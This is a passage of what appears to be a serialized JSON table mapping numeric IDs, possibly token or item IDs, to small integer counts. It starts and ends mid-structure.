3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":